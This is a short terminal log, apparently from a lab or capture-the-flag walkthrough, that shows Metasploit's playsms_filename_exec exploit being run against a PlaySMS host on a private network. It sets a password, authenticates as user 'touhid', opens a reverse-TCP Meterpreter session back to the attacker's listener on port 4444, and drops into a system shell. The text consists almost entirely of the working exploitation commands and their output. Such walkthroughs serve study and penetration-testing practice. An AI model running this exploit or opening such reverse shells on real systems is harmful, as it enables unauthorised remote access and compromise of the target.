 msf5 exploit(multi/http/playsms_filename_exec) > set password diana
password => diana
msf5 exploit(multi/http/playsms_filename_exec) > exploit
[*] Started reverse TCP handler on 192.168.10.168:4444
[+] Authentication successful : [ touhid : diana ]
[*] Sending stage (38247 bytes) to 192.168.10.181
[*] Meterpreter session 1 opened (192.168.10.168:4444 -> 192.168.10.181:46182) at 2019-05-10 09:27:26 +0800
meterpreter >
meterpreter >
meterpreter > shell
Process 2198 created.